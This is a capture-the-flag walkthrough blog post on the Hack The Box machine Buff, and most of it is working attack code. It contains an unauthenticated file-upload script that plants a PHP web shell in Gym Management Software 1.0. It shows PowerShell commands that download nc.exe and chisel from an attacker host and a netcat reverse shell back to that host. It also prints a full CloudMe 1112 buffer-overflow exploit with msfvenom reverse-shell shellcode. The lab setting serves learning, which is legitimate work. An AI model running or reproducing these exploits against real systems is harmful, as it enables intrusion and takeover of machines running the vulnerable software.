Hello and welcome back to my blog.
Over the past few days, I’ve been dealing with some distractions, which is why I couldn’t keep up with HTB’s boxes. Today, I’ve chosen the Buff HTB box. It promises to be an enjoyable experience as we delve into the world of Buffer Overflow. Let’s get started.
We have initiated Buff.htb, and now we’ll proceed with a standard Nmap scan to identify open ports, running services, and gather machine details as usual.
┌──(ringbuffer㉿kali)-[~]
└─$ nmap -T4 --min-rate=1000 -p- -sC -sV -Pn 10.10.10.198
Starting Nmap 7.94 ( https://nmap.org ) at 2024-01-23 01:16 EST
Stats: 0:01:56 elapsed; 0 hosts completed (1 up), 1 undergoing Connect Scan
Stats: 0:02:40 elapsed; 0 hosts completed (1 up), 1 undergoing Script Scan
NSE Timing: About 99.32% done; ETC: 01:19 (0:00:00 remaining)
Nmap scan report for 10.10.10.198
Host is up (0.073s latency).
Not shown: 65534 filtered tcp ports (no-response)
PORT     STATE SERVICE    VERSION
8080/tcp open  tcpwrapped
| http-open-proxy: Potentially OPEN proxy.
|_Methods supported:CONNECTION
|_http-server-header: Apache/2.4.43 (Win64) OpenSSL/1.1.1g PHP/7.4.6

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 163.33 seconds
We have identified only one open port, 8080, on our target, hosting an HTTP server running Apache/2.4.43 (Win64) OpenSSL/1.1.1g PHP/7.4.6. Let’s navigate to http://buff.htb:8080/ in the browser. Don’t forget to add the Fully Qualified Domain Name (FQDN) to your host file.

At first glance, we observe a login page and a couple of active links. Clicking on ‘Contact,’ we discover that it is ‘Made using Gym Management Software 1.0.’ A quick Google search led me to the project source for Gym Management Software 1.0. Towards the end of the page in the project source, there are default admin credentials; however, they weren’t effective. Nevertheless, we can download the project source from the link to examine how the authentication and other components are coded. Let’s delve into the source code review.
While navigating through various files during the source code review, one file particularly caught my attention – upload.php.
$user = $_GET['id'];
$allowedExts = array("jpg", "jpeg", "gif", "png","JPG");
$extension = @end(explode(".", $_FILES["file"]["name"]));
if(isset($_POST['pupload'])){
if ((($_FILES["file"]["type"] == "image/gif")
|| ($_FILES["file"]["type"] == "image/jpeg")
|| ($_FILES["file"]["type"] == "image/JPG")
|| ($_FILES["file"]["type"] == "image/png")
|| ($_FILES["file"]["type"] == "image/pjpeg"))
&& ($_FILES["file"]["size"] < 20000000000000)
&& in_array($extension, $allowedExts))
  {
  if ($_FILES["file"]["error"] > 0)
    {
    echo "Return Code: " . $_FILES["file"]["error"] . "<br>";
    }
  else
    {


    if (file_exists("upload/" . $_FILES["file"]["name"]))
      {
      unlink("upload/" . $_FILES["file"]["name"]);
      }
    else
      {
          $pic=$_FILES["file"]["name"];
            $conv=explode(".",$pic);
            $ext=$conv['1'];

      move_uploaded_file($_FILES["file"]["tmp_name"],
"upload/". $user.".".$ext);
      $url=$user.".".$ext;

      $query="update members set pic=1, picName='$url' where id='$user'";
      if($upl=$mysqli->query($query)){
          header("location: profile/i.php");
              }
      }
    }
  }
else

  header("location: /profile/i.php");

  }
Notice how the upload component is coded; it lacks checks to verify whether the user is logged in or not. It takes ‘id’ as a parameter and assigns it to the ‘$user’ variable, making ‘upload.php’ accept ‘id’ as a GET parameter. Additionally, a few file extensions are allowed, but we can potentially bypass these restrictions using the double extension technique. The ‘if’ conditions check if the file exists in the ‘upload’ directory and, if it does, it gets unlinked or deleted.
This leads me to believe that I can create a Python script (With the help of Google of course!) to attempt uploading a file without providing authentication.
import requests #Importing Modules
def main():
    url = "http://buff.htb:8080/upload.php?id=shell" #Assigning variable
    s = requests.Session()
    print(s)
    s.get(url, verify=False)
    JPG_MagicBytes = '\xFF\xD8\xFF\xE0\x00\x10\x4A\x46' #JPG File Signature
    jpg = {
        'file':
        (
            'shell.php.JPG', #Double Encoding Technique
            JPG_MagicBytes+'\n'+'<?php echo shell_exec($_GET["cmd"]); ?>', #Adding php shell at the end of JPG file Signature
            'image/JPG',
            {'Content-Disposition':'form-data'} #Setting up HTTP Headers
        )
    }
    data = {'pupload':'upload'} #using $_POST parameter pupload
    r = s.post(url=url, files=jpg, data=data, verify=False) #Sending request
    print("DONE.....")
if __name__ == "__main__":
    main()
The Python code utilizes the ‘requests’ library, with the main function having the ‘url’ variable set to the ‘upload.php’ endpoint. Subsequently, the ‘JPG_MagicBytes’ variable holds the JPG file signature. This signature is crucial during file checks on the server side, presenting the uploaded file as a JPG file. The ‘jpg’ variable is assigned the file name ‘shell.php.jpg,’ and we append the PHP shell code using the ‘+’ (plus) sign. Following this, we configure the HTTP headers and send the request to the server. A successful operation is indicated by a ‘DONE’ message appearing on our terminal screen.
┌──(ringbuffer㉿kali)-[~]
└─$ python3 /mnt/hgfs/Shared-With-VMs/HTB-Writeups/buff-upload.py
<requests.sessions.Session object at 0x7f3e868a2750>
DONE.....

┌──(ringbuffer㉿kali)-[~]
└─$ curl --output - http://buff.htb:8080/upload/shell.php?cmd=whoami
ÿØÿàJF
buff\shaun

┌──(ringbuffer㉿kali)-[~]
└─$ curl --output - http://buff.htb:8080/upload/shell.php?cmd=net%20users
ÿØÿàJF

User accounts for \\BUFF

-------------------------------------------------------------------------------
Administrator            DefaultAccount           Guest
shaun                    WDAGUtilityAccount
The command completed successfully.
Bingo! We’ve successfully gained initial access as a user ‘shaun.’ Despite our current shell being somewhat unconventional, we can still perform a few operations such as running ‘tasklist’ or ‘net users.’ However, to enhance our capabilities, let’s upgrade our shell for a more proper one, eliminating the need for the ‘curl’ command.
To achieve this, we’ll obtain ‘nc.exe‘. Subsequently, we’ll start an HTTP server on our attacking instance using ‘python3 -m http.server 80’ and then proceed to upload ‘nc.exe’ onto our target.
┌──(ringbuffer㉿kali)-[~/Downloads]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.16.7 - - [27/Jan/2024 00:34:37] "GET / HTTP/1.1" 200 -
10.10.10.198 - - [27/Jan/2024 00:34:39] "GET /nc.exe HTTP/1.1" 200 -
┌──(ringbuffer㉿kali)-[~/Downloads/Buff.htb]
└─$ curl --output - http://buff.htb:8080/upload/shell.php?cmd=powershell%20Invoke-WebRequest%20-Uri%20http%3A%2F%2F10.10.16.7%2Fnc.exe%20-Outfile%20c%3A%5Cusers%5Cpublic%5Cnc.exe
ÿØÿàJFAfterward, we’ll initiate a netcat listener on our Kali instance using ‘nc -lvnp 4444.’ Utilizing the same ‘curl’ command, we’ll catch the reverse shell to establish the connection.
┌──(ringbuffer㉿kali)-[~/Downloads/Buff.htb]
└─$ curl --output - http://buff.htb:8080/upload/shell.php?cmd=c%3A%5Cusers%5Cpublic%5Cnc.exe%2010.10.16.7%204444%20-e%20cmd.exe


┌──(ringbuffer㉿kali)-[~/Downloads]
└─$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.10.16.7] from (UNKNOWN) [10.10.10.198] 49677
Microsoft Windows [Version 10.0.17134.1610]
(c) 2018 Microsoft Corporation. All rights reserved.

C:\xampp\htdocs\gym\upload>
Now that we have our improved shell, let’s start by retrieving the user flag. Following that, we can proceed with additional enumeration using the ‘shaun’ user for lateral movement.
C:\Users\shaun\Desktop>type user.txt
type user.txt
a5********************5

C:\Users\shaun\Desktop>
I initially executed ‘tasklist’ to inspect the running processes on the machine. Subsequently, I explored the ‘Download’ directory and discovered that the user ‘shaun’ has ‘CloudMe_1112.exe’ stored in this location. Notably, a process named ‘CloudMe.exe’ is currently running. It’s worth noting the clever deception in the CloudMe version definition within the filename which is version 1112.
c:\Users\shaun\Downloads>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is A22D-49F7

 Directory of c:\Users\shaun\Downloads

14/07/2020  12:27    <DIR>          .
14/07/2020  12:27    <DIR>          ..
16/06/2020  15:26        17,830,824 CloudMe_1112.exe
               1 File(s)     17,830,824 bytes
               2 Dir(s)   9,000,222,720 bytes free


c:\Users\shaun\Downloads>tasklist | findstr "Cloud*"
tasklist | findstr "Cloud*"
CloudMe.exe                   2176                            0     38,540 K
Continuing with the investigation, I executed the ‘netstat -an | findstr “LISTENING”‘ command to identify any ports in a LISTENING state on the localhost. It revealed that port 3306 is actively listening on the localhost.
c:\Users\shaun\Downloads>netstat -an | findstr ""LISTENING"
netstat -an | findstr ""LISTENING"
  TCP    0.0.0.0:135            0.0.0.0:0              LISTENING
  TCP    0.0.0.0:445            0.0.0.0:0              LISTENING
  TCP    0.0.0.0:5040           0.0.0.0:0              LISTENING
  TCP    0.0.0.0:7680           0.0.0.0:0              LISTENING
  TCP    0.0.0.0:8080           0.0.0.0:0              LISTENING
  TCP    0.0.0.0:49664          0.0.0.0:0              LISTENING
  TCP    0.0.0.0:49665          0.0.0.0:0              LISTENING
  TCP    0.0.0.0:49666          0.0.0.0:0              LISTENING
  TCP    0.0.0.0:49667          0.0.0.0:0              LISTENING
  TCP    0.0.0.0:49668          0.0.0.0:0              LISTENING
  TCP    0.0.0.0:49669          0.0.0.0:0              LISTENING
  TCP    10.10.10.198:139       0.0.0.0:0              LISTENING
  TCP    127.0.0.1:3306         0.0.0.0:0              LISTENING
  TCP    [::]:135               [::]:0                 LISTENING
  TCP    [::]:445               [::]:0                 LISTENING
  TCP    [::]:7680              [::]:0                 LISTENING
  TCP    [::]:8080              [::]:0                 LISTENING
  TCP    [::]:49664             [::]:0                 LISTENING
  TCP    [::]:49665             [::]:0                 LISTENING
  TCP    [::]:49666             [::]:0                 LISTENING
  TCP    [::]:49667             [::]:0                 LISTENING
  TCP    [::]:49668             [::]:0                 LISTENING
  TCP    [::]:49669             [::]:0                 LISTENING
Your machine might have a different port in the LISTENING state for this box. Ensure to modify the port number in the exploit where the line ‘s.connect((target,3306))’ is located, replacing it with the actual port you observe while attacking this box. Following a search on exploit-db and referencing a few articles related to CloudMe version 1112, I successfully executed a buffer overflow exploit. Feel free to review the comments within the exploit for a detailed understanding of its functionality.
import socket #Importing module
import sys

target = "127.0.0.1" #Setting up the target here
padding1 = b"\x90" * 1052 #the \x90 is the hexadecimal representation which referred as a NOP instruction in assembly language. Here we're setting up the padding variable to repeat the NOP instruction 1052 times.
EIP = b"\xB5\x42\xA8\x68" # 0x68A842B5 -> PUSH ESP, RET. An address 0x68A842B5 represents PUSH EST, RET instruction. It is a return address where our program CloudMe.exe is expected to jump to.
NOPS = b"\x90" * 30 #One more sequence of 30 NOPs.

#Now let's generate the payload using msfvenom. Our msfvenom payload would be something as follows.
#msfvenom -p windows/shell_reverse_tcp LHOST=10.10.16.7 LPORT=4444 EXITFUNC=thread -b "\x00\x0d\x0a" -f python
buf = b"\xda\xc0\xd9\x74\x24\xf4\xb8\xc1\x2b\x35\xf2\x5a"
buf += b"\x33\xc9\xb1\x52\x83\xc2\x04\x31\x42\x13\x03\x83"
buf += b"\x38\xd7\x07\xff\xd7\x95\xe8\xff\x27\xfa\x61\x1a"
buf += b"\x16\x3a\x15\x6f\x09\x8a\x5d\x3d\xa6\x61\x33\xd5"
buf += b"\x3d\x07\x9c\xda\xf6\xa2\xfa\xd5\x07\x9e\x3f\x74"
buf += b"\x84\xdd\x13\x56\xb5\x2d\x66\x97\xf2\x50\x8b\xc5"
buf += b"\xab\x1f\x3e\xf9\xd8\x6a\x83\x72\x92\x7b\x83\x67"
buf += b"\x63\x7d\xa2\x36\xff\x24\x64\xb9\x2c\x5d\x2d\xa1"
buf += b"\x31\x58\xe7\x5a\x81\x16\xf6\x8a\xdb\xd7\x55\xf3"
buf += b"\xd3\x25\xa7\x34\xd3\xd5\xd2\x4c\x27\x6b\xe5\x8b"
buf += b"\x55\xb7\x60\x0f\xfd\x3c\xd2\xeb\xff\x91\x85\x78"
buf += b"\xf3\x5e\xc1\x26\x10\x60\x06\x5d\x2c\xe9\xa9\xb1"
buf += b"\xa4\xa9\x8d\x15\xec\x6a\xaf\x0c\x48\xdc\xd0\x4e"
buf += b"\x33\x81\x74\x05\xde\xd6\x04\x44\xb7\x1b\x25\x76"
buf += b"\x47\x34\x3e\x05\x75\x9b\x94\x81\x35\x54\x33\x56"
buf += b"\x39\x4f\x83\xc8\xc4\x70\xf4\xc1\x02\x24\xa4\x79"
buf += b"\xa2\x45\x2f\x79\x4b\x90\xe0\x29\xe3\x4b\x41\x99"
buf += b"\x43\x3c\x29\xf3\x4b\x63\x49\xfc\x81\x0c\xe0\x07"
buf += b"\x42\x39\xff\x17\x95\x55\xfd\x17\x88\xf9\x88\xf1"
buf += b"\xc0\x11\xdd\xaa\x7c\x8b\x44\x20\x1c\x54\x53\x4d"
buf += b"\x1e\xde\x50\xb2\xd1\x17\x1c\xa0\x86\xd7\x6b\x9a"
buf += b"\x01\xe7\x41\xb2\xce\x7a\x0e\x42\x98\x66\x99\x15"
buf += b"\xcd\x59\xd0\xf3\xe3\xc0\x4a\xe1\xf9\x95\xb5\xa1"
buf += b"\x25\x66\x3b\x28\xab\xd2\x1f\x3a\x75\xda\x1b\x6e"
buf += b"\x29\x8d\xf5\xd8\x8f\x67\xb4\xb2\x59\xdb\x1e\x52"
buf += b"\x1f\x17\xa1\x24\x20\x72\x57\xc8\x91\x2b\x2e\xf7"
buf += b"\x1e\xbc\xa6\x80\x42\x5c\x48\x5b\xc7\x7c\xab\x49"
buf += b"\x32\x15\x72\x18\xff\x78\x85\xf7\x3c\x85\x06\xfd"
buf += b"\xbc\x72\x16\x74\xb8\x3f\x90\x65\xb0\x50\x75\x89"
buf += b"\x67\x50\x5c"
#The above payload was generated using msfvenom.
overrun = b"C" * (1500 - len(padding1 + NOPS + EIP + buf)) #We have created a variable called overrunn to fill the remaining space in the buffer.
buf_overflow = padding1 + EIP + NOPS + buf + overrun #buf_overflow variable putting all the things together
try:
    s=socket.socket(socket.AF_INET, socket.SOCK_STREAM) #Socket module is a standard library which provides the low-level network communication functionlities. socket.AF_INET defines the addresses for the communication will be IPv4. socket.SOCK_STREAM defines communication style which is TCP socket here.
    s.connect((target,8888)) #Connecting target on port 8888. YOU MIGHT HAVE TO CHANGE THE PORT NUMBER HERE
    s.send(buf_overflow) #sending payload using the socket created above
except Exception as e:
    print(sys.exc_value)
Alright, our exploit is ready.
Now, with the target process running on the target and a port listening, we need to use a SOCKS proxy to make that port available on our attacking machine. For this, we can use chisel. Let’s begin by setting up chisel on our attacking machine, listening on port 9999.
┌──(ringbuffer㉿kali)-[~]
└─$ chisel server -p 9999 --reverse
2024/01/28 01:23:40 server: Reverse tunnelling enabled
2024/01/28 01:23:40 server: Fingerprint QglpKIfytnkqrVlCyHnyEJ6+TH5hPq55/M/qe6K4Q3U=
2024/01/28 01:23:40 server: Listening on http://0.0.0.0:9999
We’ll also need to download the Windows version of chisel and upload it to our target. This is necessary for tunneling port 8080 back to our Kali box. We’ll use the same ‘curl’ command as before to upload it. However, if you encounter issues uploading executable files, you can change the file extension from ‘exe’ to ‘txt’ and upload it as such. Later, on the target, you can rename the file to its original ‘exe’ extension.
──(ringbuffer㉿kali)-[~/Downloads]
└─$ curl --output - http://buff.htb:8080/upload/shell.php?cmd=powershell%20Invoke-WebRequest%20-Uri%20http%3A%2F%2F10.10.16.7%2Fchisel.txt%20-Outfile%20c%3A%5Cusers%5Cpublic%5Cchisel.txt
Once Chisel is uploaded, we’ll execute the following command to create a reverse tunnel through the local port 8888 to our Kali box.
C:\Users\Public>chisel.exe client 10.10.16.7:9999 R:8888:127.0.0.1:8888
chisel.exe client 10.10.16.7:9999 R:8888:127.0.0.1:8888
2024/01/29 01:56:35 client: Connecting to ws://10.10.16.7:9999
2024/01/29 01:56:36 client: Connected (Latency 32.4091ms)
Alright, now that our tunnel is up and running, we’ll initiate the netcat listener on port 4444 in a separate tab on Kali. Afterward, we’ll execute the exploit on the Kali box.
──(ringbuffer㉿kali)-[~/Downloads]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.16.7] from (UNKNOWN) [10.10.10.198] 49691
Microsoft Windows [Version 10.0.17134.1610]
(c) 2018 Microsoft Corporation. All rights reserved.

C:\Windows\system32>whoami
whoami
buff\administrator

C:\Windows\system32>cd C:\Users\Administrator\Desktop
cd C:\Users\Administrator\Desktop

C:\Users\Administrator\Desktop>type root.txt
type root.txt
4*************************6

C:\Users\Administrator\Desktop>
We got our root flag. This was fun learning buffer overflow. Make sure you read the comments within exploit.